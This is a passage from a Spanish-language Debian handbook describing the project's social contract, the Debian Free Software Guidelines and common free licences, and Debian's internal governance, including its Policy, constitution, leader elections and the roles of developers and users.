#### <span id="page-34-0"></span>**1.2. Los documentos de fundación**

Unos años después de su lanzamiento inicial, Debian formalizó los principios que debía seguir como proyecto de software libre. Esta decisión activista permite un crecimiento ordenado y pacífico asegurando que todos sus miembros avancen en la misma dirección. Para ser un desarrollador Debian, cualquier candidato debe confirmar y demostrar su apoyo y adhesión a los principios establecidos en los documentos de fundación del proyecto.

Se debate constantemente acerca del proceso de desarrollo, pero los documentos de fundación han sido apoyados de forma amplia y consensuada, por lo que rara vez cambian. La constitución de Debian también ofrece otras garantías para su estabilidad: se necesita una mayoría calificada de tres cuartas partes para aprobar cualquier cambio.

#### <span id="page-34-1"></span>1.2.1. El compromiso hacia los Usuarios

El proyecto también tiene un «contrato social». ¿Qué lugar tiene dicho texto en un proyecto diseñado únicamente para el desarrollo de un sistema operativo? Tiene una explicación bastante simple: el trabajo de Debian es para sus usuarios, y por lo tanto, por extensión, para la sociedad. Este contrato resume los compromisos que asume el proyecto. Vamos a analizarlos con mayor detalle:

1. Debian permanecerá libre 100 %.

Esta es la regla número 1. Debian está y permanecerá conformado entera y exclusivamente por software libre. Además, todo el desarrollo de software dentro del proyecto Debian será, en sí mismo, libre.



umentación y todo otro elemento que Debian desee proveer dentro de su sistema operativo.

Este cambio que fue pensado únicamente de forma editorial ha tenido, en realidad, numerosas consecuencias, sobre todo con la eliminación de alguna documentación problemática. Además, el cada vez mayor uso de firmware en los controladores plantea problemas: muchos no son libres pero son necesarios para el correcto funcionamiento del hardware correspondiente.

2. Vamos a devolverle a la comunidad de software libre.

Cualquier mejora que el proyecto Debian contribuye a un trabajo integrado en la distribución es enviado al autor de dicho trabajo (el origen, llamado «upstream» en inglés). En general, Debian cooperará con la comunidad antes que trabajar aislado.



3. No esconderemos los problemas.

Debian no es perfecto y nos enfrentaremos con nuevos problemas a solucionar todos los días. En todo momento mantendremos toda nuestra base de datos de errores abierta para el público. Los informes que presenten las personas online se hará visible a los demás rápidamente.

4. Nuestras prioridades son nuestros usuarios y el software libre.

Este compromiso es más difícil de definir. Debian impone, por lo tanto, una parcialidad al momento de tomar una decisión y descartará una solución sencilla para los desarrolladores que ponga en riesgo la experiencia de los usuarios, prefiriendo una solución más elegante aún cuando sea más difícil de implementar. Esto implica tomar en cuenta, como prioridad, los intereses de los usuarios y el software libre.

5. Trabajos que no cumplan nuestros estándares de software libre.

Debian acepta y entiende que los usuarios pueden desear utilizar programas no libres. Es por eso que el proyecto permite el uso de partes de su infraestructura para distribuir paquetes Debian de software no libre que puede ser redistribuido de forma segura.

#### **COMUNIDAD**

¿A favor o en contra de la sección no libre («non-free»)?

Frecuentemente, el compromiso de mantener una estructura para incluir software no libre (es decir, la sección «non-free», revise el recuadro « [Los compendios](#page-134-0) main, contrib y non-free» página 105) es tema de debate dentro de la comunidad Debian.
Los detractores argumentan que aleja a la gente de equivalentes libres y se contradice con el principio de servir sólo a la causa de software libre. Los defensores simplemente dicen que la mayoría de los programas no libres son «casi libres» , limitados por sólo una o dos restricciones molestas (siendo la prohibición de uso comercial del software la más común). Al distribuir estos trabajos como no libres, indirectamente explicamos al autor que su creación sería más conocida y utilizada por más público si pudiera ser incluida en la sección general («main»). Se los invita, por lo tanto, a alterar su licencia con dicho propósito. La eliminación de la sección no libre, luego de un primer e infructu-

oso intento en 2004, no debería aparecer en la agenda por varios años, especialmente porque contiene muchos documentos útiles que fueron movidos simplemente porque no cumplen los nuevos requerimientos para la sección principal. En particular, tal es el caso de ciertos archivos de documentación del proyecto GNU (Emacs y Make).

La existencia continua de la sección no libre es fuente esporádica de fricciones cona la Fundación de software libre («Free Software Foundation») y es la principal causa por la que se niega a recomendar oficialmente a Debian como sistema operativo.

## 1.2.2. Las directrices de software libre de Debian

Este documento de referencia define qué software es «suficientemente libre» para ser incluido en Debian. Si la licencia del programa es acorde a dichos principios, éste puede ser incluido en la sección principal; caso contrario, siempre que se lo pueda distribuir libremente, se lo podrá encontrar en la sección no libre. La sección no libre no es oficialmente parte de Debian, es un servicio adicional provisto a los usuarios.

Más que un criterio de selección para Debian, este texto se convirtió en autoridad en materia de software libre y sirvió como la base para la Definición de código abierto («Open Source Definition»). Históricamente es una de las primeras definiciones formales del concepto de «software libre».

La Licencia Pública General GNU, la Licencia BSD y la Licencia Artística son ejemplos de licencias libres tradicionales que son conformes a los 9 puntos mencionados en este texto. Abajo encontrará el texto como es publicado en el sitio web de Debian.

➨ [http://www.debian.org/social\\_contract#guidelines](http://www.debian.org/social_contract#guidelines)

1. **Redistribución libre.** La licencia de un componente de Debian no puede restringir a un tercero el vender o entregar el programa como parte de una distribución mayor que contiene programas de diferentes fuentes. La licencia no debe solicitar regalías u otras comisiones por dicha venta.



particularidad es que también aplica a toda obra derivada que es redistribuida: un programa que incorpora o utiliza código GPL sólo puede ser distribuido según sus términos. Prohíbe, por lo tanto, toda reutilización en una aplicación privativa. Esto supone serios problemas para la reutilización de código GPL en software libre que no es compatible con esta licencia. De esa forma, es a veces imposible enlazar un programa publicado bajo otra licencia de software libre con una biblioteca distribuida bajo la GPL. Por el otro lado, esta licencia es muy sólida según leyes norteamericanas: los abogados de la FSF participaron en sus primeras revisiones y generalmente forzaron a que transgesores llegaran a acuerdos amigables con la FSF sin llegar a la corte.

➨ <http://www.gnu.org/copyleft/gpl.html>

La licencia BSD es la menos restrictiva: todo está permitido, inclusive el uso de código BSD modificado en una aplicación privativa. Aún Microsoft la utiliza, basando la capa TCP/IP de Windows NT en la del núcleo BSD.

➨ <http://www.opensource.org/licenses/bsd-license.php>

Finalmente, la licencia artística es un compromiso entre las otras doas: se permite la integración de código en una aplicación privativa, pero cualquier modificación tiene que ser publicada.

➨ [http://www.opensource.org/licenses/artistic-license-2.0.](http://www.opensource.org/licenses/artistic-license-2.0.php) [php](http://www.opensource.org/licenses/artistic-license-2.0.php)

El texto completo de estas licencias se encuentra disponible en todos los sistemas Debian en /usr/share/common-licenses/.

- 2. **Código fuente.** El programa debe incluir el código fuente completo, y debe permitir la distribución en forma de código fuente y en forma compilada (binario).
- 3. **Trabajos derivados.** La licencia debe permitir modificaciones y trabajos derivados y debe permitir que estos se distribuyan bajo los mismos términos que la licencia del programa original.
- 4. **Integridad del código fuente del autor.** La licencia puede restringir la distribución del código fuente en forma modificada *sólo* si la licencia permite la distribución de «parches» («patch files») para poder modificar el código fuente original del programa en el momento de compilarlo. La licencia debe permitir explícitamente la distribución de software a partir de código fuente modificado. La licencia puede obligar a los trabajos derivados a llevar un nombre o número de versión diferentes del programa original (*Esto es un compromiso. El grupo de Debian anima a todos los autores a no restringir ningún archivo, fuente o compilado, de ser modificado*).
- 5. **No discriminación contra personas o grupos.** La licencia no debe discriminar a ninguna persona o grupo de personas.
- 6. **No discriminación en función de la finalidad perseguida.** La licencia no puede restringir el uso del programa para una finalidad determinada. Por ejemplo, no puede restringir el uso del programa a empresas con fines comerciales, o en investigación genética.
- 7. **Distribución de la licencia.** Los derechos asociados al programa deben aplicarse en la misma forma a todos aquellos a los que se redistribuya el programa, sin necesidad de pedir una licencia adicional para estas terceras partes.
- 8. **La licencia no debe ser específica para Debian.** Los derechos asociados al programa no deben depender de que el programa sea parte o no del sistema Debian. Si el programa es extraído de Debian y usado o distribuido sin Debian, pero manteniendo el resto de las condiciones de la licencia, todos aquellos a los que el programa se redistribuya deben tener los mismos derechos que los dados cuando forma parte de Debian.
- 9. **La licencia no debe contaminar a otros programas.** La licencia no debe poner restricciones sobre otros programas que se distribuyan junto con el programa licenciado. Por ejemplo, la licencia no puede insistir que todos los demás programas distribuidos sobre el mismo medio deben ser software libre.



**COMUNIDAD** Bruce Perens, un líder polémico Bruce Perens fue el segundo líder del proyecto Debian justo después de Ian Murdock. Fue muy polémico por sus métodos dinámicos y autoritarios. Sin embargo su contribución a Debian ha sido muy importante, con quien Debian tiene una deuda especial por la creación de las famosas «Directrices de software libre de Debian» («DFSG» por sus siglas en inglés), una idea original de Ean Schuessler. Posteriormente, Bruce derivaría de este documento la famosa «Definición de código abierto» («Open Source Definition») eliminando todas las referencias sobre Debian.

#### ➨ <http://www.opensource.org/>

Su partida del proyecto fue bastante emotiva, pero Bruce ha permanecido estrechamente ligado a Debian ya que continúa promoviendo la distribución en esferas políticas y económicas. Esporádicamente aparece aún en las listas de correo para ofrecer su consejo y presentar sus últimas inciativas en favor de Debian.

Como última anécdota, fue Bruce el responsable de inspirar los diferentes «nombre código» para las versiones de Debian  $(1.1 - \text{Rex}, 1.2 - \text{Buzz}, 1.3)$ — Bo, 2.0 — Hamm, 2.1 — Slink, 2.2 — Potato, 3.0 — Woody, 3.1 — Sarge, 4.0  $-$  Etch, 5.0  $-$  Lenny, 6.0  $-$  Squeeze, 7  $-$  Wheezy, Testing  $-$  Jessie, Unstable  $-$ Sid). Son tomadas de nombres de personajes de la película «Toy Story». Este

largometraje animado completamente compuesto de gráficos generados por computadora fue producido por Pixar Studios, para quien Bruce trabajaba al momento de liderar el proyecto Debian. El nombre «Sid» tiene una característica particular ya que estará siempre asociada a la rama inestable Unstable. En la película, este personaje era el niño vecino que siempre rompía juguetes por lo que tenga cuidado al acercarse demasiado a Unstable. Por otro lado, Sid es también acrónimo de «aún en desarrollo» («Still In Development»).

## **1.3. El funcionamiento interno del proyecto Debian**

El abuntantes resultados producidos por el proyecto Debian derivan simultáneamente del trabajo de sus desarrolladores experimentados en la infraestructura, trabajo individual o grupal de desarrolladores en paquetes Debian y comentarios y sugerencias de usuarios.

#### 1.3.1. Los desarrolladores Debian

Los desarrolladores Debian tienen varias responsabilidades y, como miembros oficiales del proyecto, tienen una gran influencia en la dirección del mismo. Un desarrollador Debian generalmente es responsable de al menos un paquete, pero según su tiempo disponible y su voluntad son libres de involucrarse en varios grupos obteniendo, así, más responsabilidades dentro del proyecto.

- ➨ <http://www.debian.org/devel/people>
- ➨ <http://www.debian.org/intro/organization>
- ➨ <http://wiki.debian.org/Teams>

#### **HERRAMIENTA** Base de datos de desarrolladores Debian posee una base de datos que incluye a todos los desarrolladores registrados en el proyecto y su información relevante (dirección, número telefónico, coordenadas geográficas como longitud y latitud, etc.). Parte de esa información (nombre y apellido, país, nombre de usuario dentro del proyecto, nombre de usuario IRC, llave GnuPG, etc.) es pública y accesible en un sitio web. ➨ <http://db.debian.org/> Las coordenadas geográficas permiten la creación de un mapa ubicando a todos los desarrolladores alrededor del mundo. Debian es realmente un proyecto internacional: se pueden encontrar desarrolladores en todos los continentes,

aunque la mayoría están en el hemisferio Oeste.



**Figura 1.1** Distribución mundial de los desarrolladores Debian

La manutención de paquetes es una actividad relativamente organizada, muy documentada o inclusive reglamentada. Debe, de hecho, adherirse a todos los estándares establecidos por la *Normativa Debian* («Debian Policy»). Afortunadamente, existen muchas herramientas que facilitan el trabajo de los desarrolladores. Ellos pueden, entonces, concentrarse en las particularidades de su paquete y en tareas más complejas como la corrección de errores.

#### ➨ <http://www.debian.org/doc/debian-policy/>



La Normativa («Policy») es un elemento esencial del proyecto Debian, establece las normas que garantizan tanto la calidad de los paquetes como también la interoperabilidad perfecta de la distribución. Gracias a este documento, Debian se mantiene consistente a pesar de su gigantesco tamaño. La Normativa no está escrita en piedra si no que evoluciona continuamente gracias a

propuestas formuladas en la lista de correo [debian-policy@lists.debian.org.](mailto:debian-policy@lists.debian.org) Las modificaciones acordadas por todas las partes interesadas son aceptadas y aplicadas al texto por un grupo reducido de desarrolladores que no tienen responsabilidad editorial (sólo incluyen las modificaciones aceptadas por los desarrolladores Debian que son miembros de la lista antes mencionada). Puede leer las correcciones propuestas siendo discutidas en el sistema de seguimiento de errores:

➨ <http://bugs.debian.org/debian-policy>



**NORMA DEBIAN**

La documentación La documentación de cada paquete es almacenada en /usr/share/ doc/paquete/. Este directorio generalmente contiene un archivo README. Debian que describe las modificaciones específicas a Debian que hizo el encargado del paquete. Es, por lo tanto, aconsejable leer este archivo antes de realizar cualquier configuración para poder aprovechar su experiencia. También encontrará un archivo changelog.Debian.gz que describe los cambios de una versión a otra realizados por el responsable del paquete. Este no tiene que confundirse con el archivo changelog.gz (o equivalente) que describe los cambios realizados por los desarrolladores originales. El archivo copyright incluye información sobre los autores y la licencia que abarca al software. Finalmente, también podría encontrar un archivo de nombre NEWS.Debian.gz, que permite al desarrollador Debian comunicar información importante sobre actualizaciones; si instala apt-listchanges, se mostrarán estos mensajes automáticamente. Todos los otros archivos son específicos del software en cuestión. Queremos mencionar especialmente el directorio examples que generalmente contiene ejemplos de archivos de configuración.

La Normativa cubre en detalle los aspectos técnicos de la creación de paquetes. El tamaño del proyecto también genera problemas de organización; estos son tratados por la Constitución Debian («Debian Constitution») que establece una estructura y los medios para tomar decisiones. En otras palabras: un sistema formal de gobierno.

Esta constitución define cierta cantidad de roles y posiciones además de las responsabilidades y atribuciones de cada uno. Es particularmente importante notar que los desarrolladores Debien siempre tienen la autoridad máxima en cuanto a decisiones mediante sus votos a resoluciones generales, en ellas se necesita una mayoría calificada de tres cuartos (75 %) de los votos para realizar modificaciones significativas (como aquellas que tendrán impacto en los documentos fundacionales). Sin embargo, los desarrolladores eligen un «líder» cada año para representarlos en reuniones y asegurar la coordinación interna entre varios equipos. Esta elección es siempre un período de discusiones intensas. El rol del líder no está formalmente definido en ningún documento: los candidatos al puesto generalmente ofrecen su propia definición para el mismo. En la práctica, el rol de líder incluye ser representante frente a los medios, coordinar equipos «internos» y dar una guía general al proyecto con la que los desarrolladores empaticen: la visión del líder («DPL» por sus siglas en inglés) son aprobadas implícitamente por la mayoría de los miembros del proyecto.

Específicamente, el líder realmente tiene autoridad: su voto decide votaciones empatadas, puede tomar decisiones sobre aquello que no esté a cargo de alguien más y puede delegar parte de sus responsabilidades.

Desde su creación, el proyecto fue liderado sucesivamente por Ian Murdock, Bruce Perens, Ian Jackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson, Anthony Towns, Sam Hocevar, Steve McIntyre, Stefano Zacchiroli y Lucas Nussbaum.

La constitución también define un «comité técnico». El rol esencial de este comité es tomar decisiones en asuntos técnicos cuando los desarrolladores involucrados no llegaron a un acuerdo entre ellos. De lo contrario, el comité tiene un rol de consejero para cualquier desarrollador que no tome una decisión en una cuestión de la que son responsables. Es importante notar que el comité sólo se involucra cuando alguna de las partes así lo solicita.

Por último, la constitución define la posición de «secretario del proyecto» quien está a cargo de organizar las votaciones relacionadas a las varias elecciones y resoluciones generales.

El proceso de una «resolución general» está completamente detallado en la constitución, desde el período inicial de discusión hasta el recuento final de votos. Para más detalles revise:

➨ <http://www.debian.org/devel/constitution.en.html>



Aún cuando la constitución establece una democracia aparente, la realidad diaria es muy diferente: Debian sigue naturalmente las reglas de una «do-ocracia» (el gobierno de los que hacen) en el software libre: es aquél que hace las cosas el que decide cómo hacerlas. Se puede desperdiciar

mucho tiempo discutiendo los méritos respectivos de varias formas de abordar un problema; la solución elegida será la primera que sea tanto funcional como satisfactoria... que saldrá del tiempo que una persona competente invirtió en ella.

Esta es la única forma en que ganará sus insignias: haga algo útil y muestre que ha trabajado bien. Muchos equipos «administrativos» en Debian funcionan por designación, prefiriendo voluntarios que ya han realizado contribuciones palpables y demostrado ser competentes. Este método es práctico porque la mayoría del trabajo realizado por estos grupos es públicos y, por lo tanto, accesible por cualquier desarrollador interesado. Esta es la razón por la que Debian es normalmente descripto como una «meritocracia».

#### **CULTURA** Meritocracia, el triunfo del conocimiento Meritocracia es una forma de gobierno en el que la autoridad es ejercida por aquellos con mayor mérito. Para Debian, el mérito es una medida de competencia que es, a su vez, evaluada por uno o más otros dentro del proyecto observando acciones pasadas (Stefano Zacchiroli, el líder anterior del proyecto, habla de una «do-ocracy»: el poder de aquellos que hacen las cosas). La simple existencia de dichas acciones demuestra cierto nivel de competencia; sus logros generalmente siendo software libre con el código fuente disponible que puede ser fácilmente revisado por pares para evaluar su calidad.

Este método de operaciones es efectivo y garantiza la calidad de los contribuyentes en los equipos «clave» de Debian. Este método dista de ser perfecto y ocasionalmente algunos no lo aceptan. La selección de desarrolladores aceptados en los grupos puede parecer arbitraria o incluso injusta. Lo que es más, no todos tienen la misma definición de los servicios esperados de estos equipos. Para algunos es inaceptable tener que esperar ocho días para la inclusión de un nuevo paquete en Debian, mientras que otros esperarán pacientemente por tres semanas sin problemas. Por ello, regularmente hay quejas sobre la «calidad de servicio» de algunos equipos por aquellos que están descontentos.

#### **COMUNIDAD**

Integración de nuevos desarrolladores

El equipo a cargo de aceptar nuevos desarrolladores es el criticado con más frecuencia. Uno debe reconocer que, a lo largo de los años, el proyecto Debien se ha vuelto más y más exigente con los desarrolladores que aceptará. Algunos ven esto como una injusticia y debemos confesar que lo que eran pequeños retos al principio han crecido en gran medida en una comunidad de más de 1000 personas cuando se trata de asegurar la calidad e integridad de todo lo que Debian produce para sus usuarios.

Por otra parte, el procedimiento de aceptación concluye con la revisión de la candidatura por parte de un pequeño equipo: los «administradores de las cuentas de Debian» («DAM» por sus siglas en inglés). Por lo tanto, estos administradores se encuentran muy expuestos a críticas ya que tienen la última palabra en cuanto a la aceptación o rechazo del ingreso de un voluntario a la comunidad de desarrolladores de Debian. En la práctica, a veces deben retrasar la aceptación de una persona hasta que conocen más acerca del funcionamiento del proyecto. Por supuesto que cualquiera puede contribuir a Debian antes de ser aceptado como desarrollador oficial al ser respaldado por los desarroladores actuales.

### 1.3.2. El papel activo de los usuarios

Uno se podría preguntar si es relevante mencionar a los usuarios entre aquellos que trabajan dentro del proyecto Debian, pero la respuesta es un sí definitivo: tienen un papel crítico en el proyecto. Lejos de ser «pasivos», algunos usuarios utilizan versiones de desarrollo de Debian y reportan fallos regularmente para indicar problemas. Otros van más allá aún y envían ideas para mejoras reportando errores con gravedad «wishlist» o inclusive envían correcciones al código fuente, llamados «parches» (revise el recuadro « [Parches, la forma de mandar una corrección»](#page-45-0) página 16).



➨ <http://www.debian.org/Bugs/Developer#severities>

Además, a muchos usuarios satisfechos con el servicio ofrecido por Debian les gustaría hacer su propia contribución al proyecto. Como no todos tienen la experiencia necesaria en programación pueden elegir ayudar con la traducción y revisión de la documentación. Existen listas de correo específicas a cada idioma para coordinar este trabajo.

➨ <https://lists.debian.org/i18n.html>

#### ➨ <http://www.debian.org/international/>

